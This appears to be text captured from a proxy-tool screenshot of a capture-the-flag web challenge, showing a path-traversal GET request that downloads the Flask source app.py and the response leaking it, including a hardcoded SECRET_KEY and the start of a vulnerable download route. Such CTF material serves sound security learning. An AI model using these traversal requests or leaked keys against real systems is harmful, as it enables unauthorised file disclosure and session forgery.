 1 GET /download?file=../../../../../app/app.py HTTP/1.1
2 Host: 7de27acf-3ee6-4a00-a0bf-1d1eb0dee4ee.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36 Edg/107.0.1418.35
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
6 Referer: http://7de27acf-3ee6-4a00-a0bf-1d1eb0dee4ee.challenge.ctf.show/getwifi
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: session=
eyJjdXJyZW50X3dpZmkiOiIxZDRkYWQwZTFjYThkNTYyODU1MmE3MTY5OThmNmE0Mi5qcGciLCJpc2FkbWluIjpmYWxzZX0.Y25hKg.vBiNM0iG
Jd-uA2mOMtNvN15RRrc
0 Connection: close
1
2
Search...
0 matches
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Nov 2022 14:50:56 GMT
3 Content-Type: text/x-python; charset=utf-8
4 Content-Length: 1322
5 Connection: close
6 Server: nginx/1.18.0 (Ubuntu)
7 Cache-Control: no-cache
8 Content-Disposition: attachment; filename=app.py
9 Etag: "1667792288.0-1322-113773634"
10 Last-Modified: Mon, 07 Nov 2022 03:38:08 GMT
11
12 # !/usr/bin/env python
13 # -*-coding:utf-8 -*-
14
15 """
16 # File       : app.py
17 # Time       ：2022/11/07 09:16
18 # Author     ：g4_simon
19 # version    ：python 3.9.7
20 # Description：抽老婆，哇偶~
21 """
22
23 from flask import *
24 import os
25 import random
26 from flag import flag
27
28 #初始化全局变量
29 app = Flask(__name__)
30 app.config['SECRET_KEY'] = 'tanji_is_A_boy_Yooooooooooooooooooooo!'
31
32 @app.route('/', methods=['GET'])
33 def index():
34     return render_template('index.html')
35
36
37 @app.route('/getwifi', methods=['GET'])
38 def getwifi():
39     session['isadmin']=False
40     wifi=random.choice(os.listdir('static/img'))
41     session['current_wifi']=wifi
42     return render_template('getwifi.html',wifi=wifi)
43
44
45
46 @app.route('/download', methods=['GET'])
47 def source():
48     filename=request.args.get('file')
Search...
0 matches